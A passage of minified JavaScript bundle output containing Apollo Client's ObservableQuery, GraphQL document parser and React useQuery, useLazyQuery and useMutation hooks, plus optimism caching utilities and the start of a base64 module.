R(e,t){k(e.childValues.has(t)),k(!I(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):S(r,t.value)||e.setDirty(),x(e,t),I(e)||O(e,R)}function x(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(E.length<100&&E.push(r),e.dirtyChildren=null))}function D(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{N(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function N(e,t){t.parents.delete(e),e.childValues.delete(t),x(e,t)}let M={setDirty:!0,dispose:!0,forget:!0};function L(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=y.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(b(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(M,r)?r:"setDirty";_(n).forEach(e=>e[i]()),t.delete(e),b(n)}},n}function F(...e){return(t||(t=new a("function"==typeof WeakMap))).lookupArray(e)}e.s(["dep",()=>L],502693);let j=new Set;function q(e,{max:t=65536,keyArgs:r,makeCacheKey:n=F,normalizeResult:i,subscribe:o,cache:a=s.StrongCache}=Object.create(null)){let u="function"==typeof a?new a(t,e=>e.dispose()):a,c=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=u.get(t);a||(u.set(t,a=new w(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>u.delete(t));let s=a.recompute(Array.prototype.slice.call(arguments));return u.set(t,a),j.add(u),y.hasValue()||(j.forEach(e=>e.clean()),j.clear()),s};function l(e){let t=e&&u.get(e);t&&t.setDirty()}function d(e){let t=e&&u.get(e);if(t)return t.peek()}function p(e){return!!e&&u.delete(e)}return Object.defineProperty(c,"size",{get:()=>u.size,configurable:!1,enumerable:!1}),Object.freeze(c.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:o,cache:u}),c.dirtyKey=l,c.dirty=function(){l(n.apply(null,arguments))},c.peekKey=d,c.peek=function(){return d(n.apply(null,arguments))},c.forgetKey=p,c.forget=function(){return p(n.apply(null,arguments))},c.makeCacheKey=n,c.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(c)}e.s(["wrap",()=>q],495364)},779506,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(107799),o=e.i(795077),a=e.i(436433),s=e.i(758350),u=e.i(307656),c=e.i(292360),l=e.i(966852),d=e.i(113310),p=e.i(521110),f=e.i(740096);e.i(495364);var h=e.i(712337),m=Object.assign,g=Object.hasOwnProperty,y=function(e){function u(r){var n=r.queryManager,i=r.queryInfo,o=r.options,a=this,c=u.inactiveOnCreation.getValue();(a=e.call(this,function(e){c&&(n.queries.set(a.queryId,i),c=!1);try{var t=e._subscription._observer;t&&!t.error&&(t.error=v)}catch(e){}var r=!a.observers.size;a.observers.add(e);var o=a.last;return o&&o.error?e.error&&e.error(o.error):o&&o.result&&e.next&&e.next(a.maskResult(o.result)),r&&a.reobserve().catch(function(){}),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}})||this).observers=new Set,a.subscriptions=new Set,a.dirty=!1,a.queryInfo=i,a.queryManager=n,a.waitForOwnResult=b(o.fetchPolicy),a.isTornDown=!1,a.subscribeToMore=a.subscribeToMore.bind(a),a.maskResult=a.maskResult.bind(a);var l=n.defaultOptions.watchQuery,d=(void 0===l?{}:l).fetchPolicy,p=void 0===d?"cache-first":d,f=o.fetchPolicy,h=void 0===f?p:f,m=o.initialFetchPolicy,g=void 0===m?"standby"===h?p:h:m;a.options=(0,t.__assign)((0,t.__assign)({},o),{initialFetchPolicy:g,fetchPolicy:h}),a.queryId=i.queryId||n.generateQueryId();var y=(0,s.getOperationDefinition)(a.query);return a.queryName=y&&y.name&&y.name.value,a}return(0,t.__extends)(u,e),Object.defineProperty(u.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),u.prototype.result=function(){var e=this;return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},u.prototype.resetDiff=function(){this.queryInfo.resetDiff()},u.prototype.getCurrentFullResult=function(e){void 0===e&&(e=!0);var r=this.getLastResult(!0),o=this.queryInfo.networkStatus||r&&r.networkStatus||i.NetworkStatus.ready,a=(0,t.__assign)((0,t.__assign)({},r),{loading:(0,i.isNetworkRequestInFlight)(o),networkStatus:o}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(b(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(a.data=c.result),(0,n.equal)(a.data,{})&&(a.data=void 0),c.complete?(delete a.partial,c.complete&&a.networkStatus===i.NetworkStatus.loading&&("cache-first"===u||"cache-only"===u)&&(a.networkStatus=i.NetworkStatus.ready,a.loading=!1)):a.partial=!0,a.networkStatus===i.NetworkStatus.ready&&(a.error||a.errors)&&(a.networkStatus=i.NetworkStatus.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||a.loading||a.data||a.error||_(c.missing)}return e&&this.updateLastResult(a),a},u.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},u.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),i=this.queryManager.dataMasking,o=i?r.nonReactiveQuery:this.query;return(i||r.hasNonreactiveDirective?!(0,f.equalByQuery)(o,this.last.result,e,this.variables):!(0,n.equal)(this.last.result,e))||t&&!(0,n.equal)(this.last.variables,t)},u.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,n.equal)(r.variables,this.variables)))return r[e]},u.prototype.getLastResult=function(e){return this.getLast("result",e)},u.prototype.getLastError=function(e){return this.getLast("error",e)},u.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},u.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},u.prototype.refetch=function(e){var o,a={pollInterval:0};if("no-cache"===this.options.fetchPolicy?a.fetchPolicy="no-cache":a.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&g.call(e,"variables")){var u=(0,s.getQueryDefinition)(this.query),c=u.variableDefinitions;c&&c.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||r.invariant.warn(21,e,(null==(o=u.name)?void 0:o.value)||u)}return e&&!(0,n.equal)(this.options.variables,e)&&(a.variables=this.options.variables=(0,t.__assign)((0,t.__assign)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(a,i.NetworkStatus.refetch)},u.prototype.fetchMore=function(e){var n=this,o=(0,t.__assign)((0,t.__assign)({},e.query?e:(0,t.__assign)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.options),{query:this.options.query}),e),{variables:(0,t.__assign)((0,t.__assign)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});o.query=this.transformDocument(o.query);var a=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):o.query;var s=this.queryInfo,u=s.networkStatus;s.networkStatus=i.NetworkStatus.fetchMore,o.notifyOnNetworkStatusChange&&this.observe();var c=new Set,l=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,r.invariant)(l,22),this.queryManager.fetchQuery(a,o,i.NetworkStatus.fetchMore).then(function(r){if(n.queryManager.removeQuery(a),s.networkStatus===i.NetworkStatus.fetchMore&&(s.networkStatus=u),d)n.queryManager.cache.batch({update:function(t){var i=e.updateQuery;i?t.updateQuery({query:n.query,variables:n.variables,returnPartialData:!0,optimistic:!1},function(e){return i(e,{fetchMoreResult:r.data,variables:o.variables})}):t.writeQuery({query:o.query,variables:o.variables,data:r.data})},onWatchUpdated:function(e){c.add(e.query)}});else{var p=n.getLast("result"),f=l(p.data,{fetchMoreResult:r.data,variables:o.variables});n.reportResult((0,t.__assign)((0,t.__assign)({},p),{networkStatus:u,loading:(0,i.isNetworkRequestInFlight)(u),data:f}),n.variables)}return n.maskResult(r)}).finally(function(){d&&!c.has(n.query)&&n.reobserveCacheFirst()})},u.prototype.subscribeToMore=function(e){var n=this,i=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&n.updateQuery(function(e,n){return i(e,(0,t.__assign)({subscriptionData:r},n))})},error:function(t){e.onError?e.onError(t):!1!==globalThis.__DEV__&&r.invariant.error(23,t)}});return this.subscriptions.add(i),function(){n.subscriptions.delete(i)&&i.unsubscribe()}},u.prototype.setOptions=function(e){return this.reobserve(e)},u.prototype.silentSetOptions=function(e){var t=(0,a.compact)(this.options,e||{});m(this.options,t)},u.prototype.setVariables=function(e){return(0,n.equal)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},i.NetworkStatus.setVariables):Promise.resolve()},u.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},u.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},u.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},u.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},u.prototype.fetch=function(e,t,r){var n=this.queryManager.getOrCreateQuery(this.queryId);return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},u.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(!n||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==n){(0,r.invariant)(n,24),(t||(this.pollingInfo={})).interval=n;var o=function(){var t,r;e.pollingInfo&&((0,i.isNetworkRequestInFlight)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?a():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},i.NetworkStatus.poll).then(a,a))},a=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(o,t.interval))};a()}}},u.prototype.updateLastResult=function(e,r){void 0===r&&(r=this.variables);var i=this.getLastError();return i&&this.last&&!(0,n.equal)(r,this.last.variables)&&(i=void 0),this.last=(0,t.__assign)({result:this.queryManager.assumeImmutableResults?e:(0,o.cloneDeep)(e),variables:r},i?{error:i}:null)},u.prototype.reobserveAsConcast=function(e,r){var o=this;this.isTornDown=!1;var s=r===i.NetworkStatus.refetch||r===i.NetworkStatus.fetchMore||r===i.NetworkStatus.poll,u=this.options.variables,c=this.options.fetchPolicy,l=(0,a.compact)(this.options,e||{}),d=s?l:m(this.options,l),f=this.transformDocument(d.query);this.lastQuery=f,!s&&(this.updatePolling(),e&&e.variables&&!(0,n.equal)(e.variables,u)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===c||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===r&&(r=i.NetworkStatus.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=b(d.fetchPolicy));var h=function(){o.concast===v&&(o.waitForOwnResult=!1)},g=d.variables&&(0,t.__assign)({},d.variables),y=this.fetch(d,r,f),v=y.concast,_=y.fromLink,E={next:function(e){(0,n.equal)(o.variables,g)&&(h(),o.reportResult(e,g))},error:function(e){(0,n.equal)(o.variables,g)&&((0,p.isApolloError)(e)||(e=new p.ApolloError({networkError:e})),h(),o.reportError(e,g))}};return s||!_&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=v,this.observer=E),v.addObserver(E),v},u.prototype.reobserve=function(e,t){return(0,d.preventUnhandledRejection)(this.reobserveAsConcast(e,t).promise.then(this.maskResult))},u.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=this.last;this.resetLastResults();var n=this.subscribe.apply(this,e);return this.last=r,n},u.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},u.prototype.reportResult=function(e,t){var r=this.getLastError(),n=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||n)&&(0,c.iterateObserversSafely)(this.observers,"next",this.maskResult(e))},u.prototype.reportError=function(e,r){var n=(0,t.__assign)((0,t.__assign)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:i.NetworkStatus.error,loading:!1});this.updateLastResult(n,r),(0,c.iterateObserversSafely)(this.observers,"error",this.last.error=e)},u.prototype.hasObservers=function(){return this.observers.size>0},u.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},u.prototype.transformDocument=function(e){return this.queryManager.transform(e)},u.prototype.maskResult=function(e){return e&&"data"in e?(0,t.__assign)((0,t.__assign)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},u.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},u.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},u.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},u.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,i.isNetworkRequestInFlight)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},u.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},u.inactiveOnCreation=new h.Slot,u}(u.Observable);function v(e){!1!==globalThis.__DEV__&&r.invariant.error(25,e.message,e.stack)}function _(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&r.invariant.debug(26,e)}function b(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,l.fixObservableSubclass)(y),e.s(["ObservableQuery",()=>y,"logMissingFieldErrors",()=>_])},21948,e=>{"use strict";e.i(171258);var t,r,n,i=e.i(687081),o=e.i(134049),a=e.i(872243),s=e.i(420871);function u(e){var t;switch(e){case r.Query:t="Query";break;case r.Mutation:t="Mutation";break;case r.Subscription:t="Subscription"}return t}function c(e){n||(n=new o.AutoCleanedWeakCache(a.cacheSizes.parser||1e3));var t,s,u=n.get(e);if(u)return u;(0,i.invariant)(!!e&&!!e.kind,70,e);for(var c=[],l=[],d=[],p=[],f=0,h=e.definitions;f<h.length;f++){var m=h[f];if("FragmentDefinition"===m.kind){c.push(m);continue}if("OperationDefinition"===m.kind)switch(m.operation){case"query":l.push(m);break;case"mutation":d.push(m);break;case"subscription":p.push(m)}}(0,i.invariant)(!c.length||l.length||d.length||p.length,71),(0,i.invariant)(l.length+d.length+p.length<=1,72,e,l.length,p.length,d.length),s=l.length?r.Query:r.Mutation,l.length||d.length||(s=r.Subscription);var g=l.length?l:d.length?d:p;(0,i.invariant)(1===g.length,73,e,g.length);var y=g[0];t=y.variableDefinitions||[];var v={name:y.name&&"Name"===y.name.kind?y.name.value:"data",type:s,variables:t};return n.set(e,v),v}function l(e,t){var r=c(e),n=u(t),o=u(r.type);(0,i.invariant)(r.type===t,74,n,n,o)}(t=r||(r={}))[t.Query=0]="Query",t[t.Mutation=1]="Mutation",t[t.Subscription=2]="Subscription",c.resetCache=function(){n=void 0},!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("parser",function(){return n?n.size:0}),e.s(["DocumentType",()=>r,"verifyDocumentType",()=>l])},276320,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(418247);function i(e){var i=r.useContext((0,n.getApolloContext)()),o=e||i.client;return(0,t.invariant)(!!o,58),o}e.s(["useApolloClient",()=>i])},645938,e=>{"use strict";var t=Array.isArray;function r(e){return Array.isArray(e)&&e.length>0}e.s(["isArray",()=>t,"isNonEmptyArray",()=>r])},376846,e=>{"use strict";var t=e.i(419983);function r(e){var r;return!1!==globalThis.__DEV__&&(r=new Set([e])).forEach(function(e){(0,t.isNonNullObject)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(n){(0,t.isNonNullObject)(e[n])&&r.add(e[n])})}),e}e.s(["maybeDeepFreeze",()=>r])},138413,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(879873),i=e.i(161368),o=e.i(869981),a=e.i(6195),s=e.i(418247),u=e.i(521110),c=e.i(779506),l=e.i(107799),d=e.i(21948),p=e.i(276320),f=e.i(436433),h=e.i(645938),m=e.i(376846),g=Symbol.for("apollo.hook.wrappers"),y=Object.prototype.hasOwnProperty;function v(){}var _=Symbol();function b(e,t){var r,n,i,o;return void 0===t&&(t=Object.create(null)),(r=E,(o=(i=(n=(0,p.useApolloClient)(t&&t.client).queryManager)&&n[g])&&i.useQuery)?o(r):r)(e,t)}function E(e,r){var i=k(e,r),o=i.result,a=i.obsQueryFields;return n.useMemo(function(){return(0,t.__assign)((0,t.__assign)({},o),a)},[o,a])}function k(e,r){var a,u,f,h,m,g,b,E,k,P,R,x,D,N,M,L,F,j,q,U,B,z,G=(0,p.useApolloClient)(r.client),V=n.useContext((0,s.getApolloContext)()).renderPromises,Q=!!V,$=G.disableNetworkFetches,W=!1!==r.ssr&&!r.skip,H=r.partialRefetch,K=S(G,e,r,Q),J=function(e,r,i,o,a){function s(t){var n;return(0,d.verifyDocumentType)(r,d.DocumentType.Query),{client:e,query:r,observable:o&&o.getSSRObservable(a())||c.ObservableQuery.inactiveOnCreation.withValue(!o,function(){return e.watchQuery(C(void 0,e,i,a()))}),resultData:{previousData:null==(n=null==t?void 0:t.resultData.current)?void 0:n.data}}}var u=n.useState(s),l=u[0],p=u[1];function f(e){Object.assign(l.observable,((r={})[_]=e,r));var r,n,i=l.resultData;p((0,t.__assign)((0,t.__assign)({},l),{query:e.query,resultData:Object.assign(i,{previousData:(null==(n=i.current)?void 0:n.data)||i.previousData,current:void 0})}))}if(e!==l.client||r!==l.query){var h=s(l);return p(h),[h,f]}return[l,f]}(G,e,r,V,K),Y=J[0],Z=Y.observable,X=Y.resultData,ee=J[1],et=K(Z);a=X,u=Z,f=G,h=r,m=et,u[_]&&!(0,o.equal)(u[_],m)&&(u.reobserve(C(u,f,h,m)),a.previousData=(null==(g=a.current)?void 0:g.data)||a.previousData,a.current=void 0),u[_]=m;var er=n.useMemo(function(){var e;return{refetch:(e=Z).refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[Z]);return b=Z,E=V,k=W,E&&k&&(E.registerSSRObservable(b),b.getCurrentResult().loading&&E.addObservableQueryPromise(b)),{result:(P=X,R=Z,x=G,D=r,N=et,M=$,L=H,F=Q,j={onCompleted:r.onCompleted||v,onError:r.onError||v},q=n.useRef(j),n.useEffect(function(){q.current=j}),U=(F||M)&&!1===D.ssr&&!D.skip?O:D.skip||"standby"===N.fetchPolicy?T:void 0,B=P.previousData,z=n.useMemo(function(){return U&&I(U,B,R,x)},[x,R,U,B]),(0,i.useSyncExternalStore)(n.useCallback(function(e){if(F)return function(){};var t=function(){var t=P.current,r=R.getCurrentResult();t&&t.loading===r.loading&&t.networkStatus===r.networkStatus&&(0,o.equal)(t.data,r.data)||w(r,P,R,x,L,e,q.current)},r=function(i){if(n.current.unsubscribe(),n.current=R.resubscribeAfterError(t,r),!y.call(i,"graphQLErrors"))throw i;var a=P.current;(!a||a&&a.loading||!(0,o.equal)(i,a.error))&&w({data:a&&a.data,error:i,loading:!1,networkStatus:l.NetworkStatus.error},P,R,x,L,e,q.current)},n={current:R.subscribe(t,r)};return function(){setTimeout(function(){return n.current.unsubscribe()})}},[M,F,R,P,L,x]),function(){return z||A(P,R,q.current,L,x)},function(){return z||A(P,R,q.current,L,x)})),obsQueryFields:er,observable:Z,resultData:X,client:G,onQueryExecuted:ee}}function S(e,r,n,i){void 0===n&&(n={});var o=n.skip,a=(n.ssr,n.onCompleted,n.onError,n.defaultOptions),s=(0,t.__rest)(n,["skip","ssr","onCompleted","onError","defaultOptions"]);return function(t){var n=Object.assign(s,{query:r});return i&&("network-only"===n.fetchPolicy||"cache-and-network"===n.fetchPolicy)&&(n.fetchPolicy="cache-first"),n.variables||(n.variables={}),o?(n.initialFetchPolicy=n.initialFetchPolicy||n.fetchPolicy||P(a,e.defaultOptions),n.fetchPolicy="standby"):n.fetchPolicy||(n.fetchPolicy=(null==t?void 0:t.options.initialFetchPolicy)||P(a,e.defaultOptions)),n}}function C(e,t,r,n){var i=[],o=t.defaultOptions.watchQuery;return o&&i.push(o),r.defaultOptions&&i.push(r.defaultOptions),i.push((0,f.compact)(e&&e.options,n)),i.reduce(a.mergeOptions)}function w(e,n,i,o,a,s,c){var d,p,f,m=n.current;m&&m.data&&(n.previousData=m.data),!e.error&&(0,h.isNonEmptyArray)(e.errors)&&(e.error=new u.ApolloError({graphQLErrors:e.errors})),n.current=I((d=e,p=i,f=a,d.partial&&f&&!d.loading&&(!d.data||0===Object.keys(d.data).length)&&"cache-only"!==p.options.fetchPolicy?(p.refetch(),(0,t.__assign)((0,t.__assign)({},d),{loading:!0,networkStatus:l.NetworkStatus.refetch})):d),n.previousData,i,o),s(),function(e,t,n){if(!e.loading){var i,o=(i=e,(0,h.isNonEmptyArray)(i.errors)?new u.ApolloError({graphQLErrors:i.errors}):i.error);Promise.resolve().then(function(){o?n.onError(o):e.data&&t!==e.networkStatus&&e.networkStatus===l.NetworkStatus.ready&&n.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&r.invariant.warn(e)})}}(e,null==m?void 0:m.networkStatus,c)}function A(e,t,r,n,i){return e.current||w(t.getCurrentResult(),e,t,i,n,function(){},r),e.current}function P(e,t){var r;return(null==e?void 0:e.fetchPolicy)||(null==(r=null==t?void 0:t.watchQuery)?void 0:r.fetchPolicy)||"cache-first"}function I(e,r,n,i){var o=e.data,a=(e.partial,(0,t.__rest)(e,["data","partial"]));return(0,t.__assign)((0,t.__assign)({data:o},a),{client:i,observable:n,variables:n.variables,called:e!==O&&e!==T,previousData:r})}var O=(0,m.maybeDeepFreeze)({loading:!0,data:void 0,error:void 0,networkStatus:l.NetworkStatus.loading}),T=(0,m.maybeDeepFreeze)({loading:!1,data:void 0,error:void 0,networkStatus:l.NetworkStatus.ready});e.s(["createMakeWatchQueryOptions",()=>S,"getDefaultFetchPolicy",()=>P,"getObsQueryOptions",()=>C,"toQueryResult",()=>I,"useQuery",()=>b,"useQueryInternals",()=>k],138413)},301440,e=>{"use strict";var t=e.i(879873),r=e.i(975625).canUseDOM?t.useLayoutEffect:t.useEffect;e.s(["useIsomorphicLayoutEffect",()=>r])},963489,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(138413),o=e.i(301440),a=["refetch","reobserve","fetchMore","updateQuery","startPolling","stopPolling","subscribeToMore"];function s(e,s){var u,c=r.useRef(void 0),l=r.useRef(void 0),d=r.useRef(void 0),p=(0,n.mergeOptions)(s,c.current||{}),f=null!=(u=null==p?void 0:p.query)?u:e;l.current=s,d.current=f;var h=(0,t.__assign)((0,t.__assign)({},p),{skip:!c.current}),m=(0,i.useQueryInternals)(f,h),g=m.obsQueryFields,y=m.result,v=m.client,_=m.resultData,b=m.observable,E=m.onQueryExecuted,k=b.options.initialFetchPolicy||(0,i.getDefaultFetchPolicy)(h.defaultOptions,v.defaultOptions),S=r.useReducer(function(e){return e+1},0)[1],C=r.useMemo(function(){for(var e={},t=0;t<a.length;t++)!function(t){var r=g[t];e[t]=function(){return c.current||(c.current=Object.create(null),S()),r.apply(this,arguments)}}(a[t]);return e},[S,g]),w=!!c.current,A=r.useMemo(function(){return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},y),C),{called:w})},[y,C,w]),P=r.useCallback(function(e){c.current=e?(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:e.fetchPolicy||k}):{fetchPolicy:k};var r,o,a,s,u,p,h,m,g,y=(0,n.mergeOptions)(l.current,(0,t.__assign)({query:d.current},c.current)),S=(r=_,o=b,a=v,s=f,u=(0,t.__assign)((0,t.__assign)({},y),{skip:!1}),p=E,h=u.query||s,m=(0,i.createMakeWatchQueryOptions)(a,h,u,!1)(o),g=o.reobserveAsConcast((0,i.getObsQueryOptions)(o,a,u,m)),p(m),new Promise(function(e){var t;g.subscribe({next:function(e){t=e},error:function(){e((0,i.toQueryResult)(o.getCurrentResult(),r.previousData,o,a))},complete:function(){e((0,i.toQueryResult)(o.maskResult(t),r.previousData,o,a))}})})).then(function(e){return Object.assign(e,C)});return S.catch(function(){}),S},[v,f,C,k,b,_,E]),I=r.useRef(P);return(0,o.useIsomorphicLayoutEffect)(function(){I.current=P}),[r.useCallback(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return I.current.apply(I,e)},[]),A]}e.s(["useLazyQuery",()=>s])},514089,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(869981),o=e.i(21948),a=e.i(521110),s=e.i(276320),u=e.i(301440);function c(e,c){var l=(0,s.useApolloClient)(null==c?void 0:c.client);(0,o.verifyDocumentType)(e,o.DocumentType.Mutation);var d=r.useState({called:!1,loading:!1,client:l}),p=d[0],f=d[1],h=r.useRef({result:p,mutationId:0,isMounted:!0,client:l,mutation:e,options:c});(0,u.useIsomorphicLayoutEffect)(function(){Object.assign(h.current,{client:l,options:c,mutation:e})});var m=r.useCallback(function(e){void 0===e&&(e={});var r=h.current,o=r.options,s=r.mutation,u=(0,t.__assign)((0,t.__assign)({},o),{mutation:s}),c=e.client||h.current.client;h.current.result.loading||u.ignoreResults||!h.current.isMounted||f(h.current.result={loading:!0,error:void 0,data:void 0,called:!0,client:c});var l=++h.current.mutationId,d=(0,n.mergeOptions)(u,e);return c.mutate(d).then(function(t){var r,n,o=t.data,s=t.errors,u=s&&s.length>0?new a.ApolloError({graphQLErrors:s}):void 0,p=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(u&&p&&p(u,d),l===h.current.mutationId&&!d.ignoreResults){var m={called:!0,loading:!1,data:o,error:u,client:c};h.current.isMounted&&!(0,i.equal)(h.current.result,m)&&f(h.current.result=m)}var g=e.onCompleted||(null==(n=h.current.options)?void 0:n.onCompleted);return u||null==g||g(t.data,d),t},function(t){if(l===h.current.mutationId&&h.current.isMounted){var r,n={loading:!1,error:t,data:void 0,called:!0,client:c};(0,i.equal)(h.current.result,n)||f(h.current.result=n)}var o=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(o)return o(t,d),{data:void 0,errors:t};throw t})},[]),g=r.useCallback(function(){if(h.current.isMounted){var e={called:!1,loading:!1,client:h.current.client};Object.assign(h.current,{mutationId:0,result:e}),f(e)}},[]);return r.useEffect(function(){var e=h.current;return e.isMounted=!0,function(){e.isMounted=!1}},[]),[m,(0,t.__assign)({reset:g},p)]}e.s(["useMutation",()=>c])},467034,(e,t,r)=>{var n={675:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=u(e),a=o[0],s=o[1],c=new i((a+s)*3/4-s),l=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[l++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t),c},t.fromByteArray=function(e){for(var 